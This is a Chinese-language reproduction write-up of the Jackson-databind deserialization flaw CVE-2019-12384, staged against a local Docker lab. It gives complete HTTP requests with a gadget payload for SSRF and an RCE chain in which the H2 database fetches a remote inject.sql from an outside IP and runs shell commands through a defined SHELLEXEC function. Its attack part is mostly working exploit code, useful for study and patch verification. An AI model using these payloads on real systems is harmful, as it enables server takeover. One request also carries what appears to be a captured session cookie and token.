Jackson 远程命令执行漏洞(CVE-2019-12384)
前言
由于Jackson黑名单过滤不完整而导致,当开发人员在应用程序中通过ObjectMapper对象调用enableDefaultTyping方法时,程序就会受到此漏洞的影响,攻击者就可利用构造的包含有恶意代码的json数据包对应用进行攻击,直接获取服务器控制权限。
影响版本
Jackson-databind 2.0.0 ~2.9.9.1
环境搭建
创建一个docker-compose.yml的文件
version: '2'
services:
web:
image: tech1iu/servlet-with-jackson:2.9.8
container_name: jackson-fuckme
ports:
- "8080:8080"然后使用docker安装docker-compose up -d
访问http://your-IP:8080/fuckme
漏洞复现
SSRF

发生数据包
POST /fuckme HTTP/1.1
Host: your-IP:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: pro_end=-1; ltd_end=-1; order=id%20desc; memSize=2978; sites_path=/www/wwwroot; serverType=nginx; backup_path=/www/backup; force=0; load_page=null; load_search=undefined; pnull=nullnot_load; uploadSize=1073741824; rank=a; SetName=; site_type=-1; ChangePath=3; vcodesum=9; SESScc3cfa2752cb20299766315b04dc7f8a=DUjfNVloT1dZgF2MyF2qjBGeEIPVWnRLF2aOvs7q808; request_token=S3WKG02B2DYSeyCaHQrfoZQfUirBwH1eq6sg9SYYhZnrvWFN; softType=10; load_type=10; Path=/www/server/panel/plugin/free_waf; aceEditor=%7B%22fontSize%22%3A%2213px%22%2C%22theme%22%3A%22monokai%22%7D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
poc=["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:tcp://192.168.220.137:1888/~/test"}]RCE
恶意文件inject.sql内容如下:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;

CALL SHELLEXEC('ping 1.1.1.1')构建数据包
POST /fuckme HTTP/1.1
Host: your-IP:8080
Proxy-Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.80.133:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 169
Content-Type: application/x-www-form-urlencoded
poc=["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://192.168.220.137:8080/inject.sql'"}]的确有ping数据包
从反序列化->SSRF->RCE